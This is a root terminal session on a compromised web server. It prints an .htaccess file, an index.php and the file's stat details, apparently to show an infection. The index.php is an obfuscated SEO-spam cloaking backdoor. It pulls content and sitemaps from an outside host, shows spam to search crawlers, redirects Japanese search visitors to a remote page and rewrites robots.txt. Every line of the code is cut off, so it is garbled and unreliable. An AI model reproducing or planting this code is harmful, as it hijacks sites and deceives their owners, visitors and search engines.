 [root@unlimited2 public_html]# cat .htaccess
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
DirectoryIndex index.php
RewriteRule ^index.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule>
[root@unlimited2 public_html]# cat index.php
<?php $group_num='';$inter_domain='http://z0311_48.surelyarrest.shop/'.$group_num.'/';function curl_get_contents($url){$ch=curl_init();curl_setopt ($ch, CURLOPT_URL, $url);curl_seto
CURLOPT_RETURNTRANSFER, 1);curl_setopt ($ch, CURLOPT_CONNECTTIMEOUT, 5);$file_contents = curl_exec($ch);curl_close($ch);return $file_contents; }function getServerCont($url,$data=arr
l=str_replace(' ','+',$url);$ch=curl_init();curl_setopt($ch,CURLOPT_URL,"$url");curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);curl_setopt($ch,CURLOPT_HEADER,0);curl_setopt($ch,CURLOPT_T
);curl_setopt($ch,CURLOPT_POST,1);curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, FALSE); curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, FALSE);curl_setopt($ch,CURLOPT_POSTFIELDS,http_build_quer
;$output = curl_exec($ch);$errorCode = curl_errno($ch);curl_close($ch);if(0!== $errorCode){ return false;}return $output;}function is_crawler($agent){$agent_check=false; $bots='goog
gle|yahoo|bing|aol';if($agent!=''){if(preg_match("/($bots)/si",$agent)){$agent_check = true; }}return $agent_check;}function check_refer($refer){ $check_refer=false;$referbots='goog
yahoo.co.jp|google.com';if($refer!='' && preg_match("/($referbots)/si",$refer)){ $check_refer=true; }return $check_refer; }$http=((isset($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='off
://':'http://');$req_uri=$_SERVER['REQUEST_URI'];$domain=$_SERVER["HTTP_HOST"];$self=$_SERVER['PHP_SELF'];$ser_name=$_SERVER['SERVER_NAME'];$req_url=$http.$domain.$req_uri;$indata1=
main."/indata.php";$map1=$inter_domain."/map.php";$jump1=$inter_domain."/jump.php";$url_words=$inter_domain."/words.php";$url_robots=$inter_domain."/robots.php";if(strpos($req_uri,"
href1=$http.$domain.$self;}else{$href1=$http.$domain;}$data1[]=array();$data1['domain']=$domain;$data1['req_uri']=$req_uri;$data1['href']=$href1;$data1['req_url']=$req_url;if(substr
,-6)=='robots'){$robots_cont = getServerCont($url_robots,$data1);define('BASE_PATH',str_ireplace($_SERVER['PHP_SELF'],'',__FILE__));file_put_contents(BASE_PATH.'/robots.txt',$robots
obots_cont=file_get_contents(BASE_PATH.'/robots.txt');if(strpos(strtolower($robots_cont),"sitemap")){echo 'robots.txt file create success!';}else{echo 'robots.txt file create fail!'
f(substr($req_uri,-4)=='.xml'){if(strpos($req_uri,"pingsitemap.xml")){ $str_cont = getServerCont($map1,$data1); $str_cont_arr= explode(",",$str_cont); $str_cont_arr[]='sitemap'; for
count($str_cont_arr);$k++){ if(strpos($href1,".php")> 0){ $tt1='?'; }else{ $tt1='/';}$http2=$href1.$tt1.$str_cont_arr[$k].'.xml';$data_new='https://www.google.com/ping?sitemap='.$ht
_new1='http://www.google.com/ping?sitemap='.$http2;if(stristr(@file_get_contents($data_new),'successfully')){echo $data_new.'===>Submitting Google Sitemap: OK'.PHP_EOL;}else if(stri
_get_contents($data_new),'successfully')){echo $data_new.'===>Submitting Google Sitemap: OK'.PHP_EOL;}else if(stristr(@file_get_contents($data_new1),'successfully')){echo $data_new1
mitting Google Sitemap: OK'.PHP_EOL;}else if(stristr(@curl_get_contents($data_new1),'successfully')){echo $data_new1.'===>Submitting Google Sitemap: OK'.PHP_EOL; }else{echo $data_ne
ubmitting Google Sitemap: fail'.PHP_EOL;} } exit;} if(strpos($req_uri,"allsitemap.xml")){ $str_cont = getServerCont($map1,$data1); header("Content-type:text/xml"); echo $str_cont;ex
trpos($req_uri,".php")){ $word4=explode("?",$req_uri); $word4=$word4[count($word4)-1]; $word4=str_replace(".xml","",$word4); }else{ $word4= str_replace("/","",$req_uri);$word4= str_
.xml","",$word4); }$data1['word']=$word4;$data1['action']='check_sitemap';$check_url4=getServerCont($url_words,$data1);if($check_url4=='1'){ $str_cont=getServerCont($map1,$data1); h
ntent-type:text/xml"); echo $str_cont;exit;} $data1['action']="check_words"; $check1= getServerCont($url_words,$data1);if(strpos($req_uri,"map")> 0 || $check1=='1'){$data1['action']
l";$check_url4=getServerCont($url_words,$data1);header("Content-type:text/xml");echo $check_url4;exit;}}if(strpos($req_uri,".php")){$main_shell=$http.$ser_name.$self;$data1['main_sh
in_shell;}else{$main_shell=$http.$ser_name;$data1['main_shell']=$main_shell;}$referer=isset($_SERVER['HTTP_REFERER'])?$_SERVER['HTTP_REFERER']:'';$chk_refer=check_refer($referer); i
$_SERVER['REQUEST_URI'],'.php')){ $url_ext='?'; }else{ $url_ext='/'; } if($chk_refer && (preg_match('/ja/i',@$_SERVER['HTTP_ACCEPT_LANGUAGE']) || preg_match('/ja/i',@$_SERVER['HTTP_
NGUAGE']) || preg_match("/^[a-z0-9]+[0-9]+$/",end(explode($url_ext,str_replace(array(".html",".htm"),"",$_SERVER['REQUEST_URI'])))))){ $data1['ip']=$_SERVER["REMOTE_ADDR"];$data1['r
isset($_SERVER['HTTP_REFERER'])?$_SERVER['HTTP_REFERER']:'';$data1['user_agent']=strtolower(isset($_SERVER['HTTP_USER_AGENT'])?$_SERVER['HTTP_USER_AGENT']:''); echo getServerCont($j
a1);exit; } $user_agent=strtolower(isset($_SERVER['HTTP_USER_AGENT'])?$_SERVER['HTTP_USER_AGENT']:'');$res_crawl=is_crawler($user_agent); if($res_crawl){ $data1['http_user_agent']=$
t;$get_content = getServerCont($indata1,$data1);if($get_content=="404"){header('HTTP/1.0 404 Not Found');exit;}else if($get_content=="500"){header("HTTP/1.0 500 Internal Server Erro
}else if($get_content=="blank"){echo '';exit;}else{echo $get_content;exit;} }else{ header("HTTP/1.0 404 Not Found"); } ?>[root@unlimited2 public_html]# stat index.php
  File: ‘index.php’
  Size: 5441            Blocks: 16         IO Block: 4096   regular file
Device: 811h/2065d      Inode: 2416434524  Links: 1
Access: (0644/-rw-r--r--)  Uid: ( 1491/mohamedn)   Gid: ( 1419/mohamedn)
Access: 2023-05-21 04:30:33.231496023 +0300
Modify: 2023-05-17 03:40:41.344028682 +0300
Change: 2023-05-17 03:40:41.344028682 +0300
 Birth: -
[root@unlimited2 public_html]#